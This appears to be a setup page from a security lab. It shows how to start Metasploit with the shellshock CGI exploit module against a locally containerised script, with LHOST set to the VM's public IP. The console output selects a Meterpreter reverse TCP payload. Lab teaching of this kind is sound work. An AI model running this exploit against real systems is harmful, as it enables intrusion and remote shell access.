Metasploit Setup
To create a metasploit terminal within your code-server instance, follow these instructions
We are going to run metasploit as a non-root user in another terminal which we’ll refer to as Terminal 2 in the tabs below. If you haven’t already, you can split your terminal to open a new, non-root, shell

Figure 1. Terminal Split button
Then run the following commands in the newly created terminal:
-
Start up metasploit in your terminal by running the following command:
msfconsole \ -x \(1) "use multi/http/apache_mod_cgi_bash_env_exec; (2) set RHOSTS http://127.0.0.1:8081/cgi-bin/log-visitor.sh; (3) set LHOST $(dig +short myip.opendns.com @resolver1.opendns.com)" (4)1 The -xoption allows us to pass commands directly into metasploit (see following explanations of each). We use this to save setup time2 This is a metasploit module that plugs into the console. There is a whole library of modules that are used with metasploit. This one specifically targets the shellshock vulnerability via Apache’s cgi-bin support 3 This is the address of the server target URL of a cgi-bin script (which we’re running locally in a container) 4 The public ip address of the VM instance (as reported by dig). This is necessary for how metasploit works
-
When it’s done initializing, you should see output something like this (ASCII art, "tip", and
LHOSTwill vary)** Welcome to Metasploit Framework Initial Setup ** Please answer a few questions to get started. Would you like to use and setup a new database (recommended)? no ** Metasploit Framework Initial Setup Complete ** _ _ / \ /\ __ _ __ /_/ __ | |\ / | _____ \ \ ___ _____ | | / \ _ \ \ | | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -| |_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_ |/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\ =[ metasploit v6.2.9-dev- ] + -- --=[ 2229 exploits - 1177 auxiliary - 398 post ] + -- --=[ 864 payloads - 45 encoders - 11 nops ] + -- --=[ 9 evasion ] Metasploit tip: You can pivot connections over sessions started with the ssh_login modules [*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp RHOSTS => http://127.0.0.1:8081/cgi-bin/log-visitor.sh LHOST => 3.25.173.38 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
Now you can close this window and go back to the lab instructions.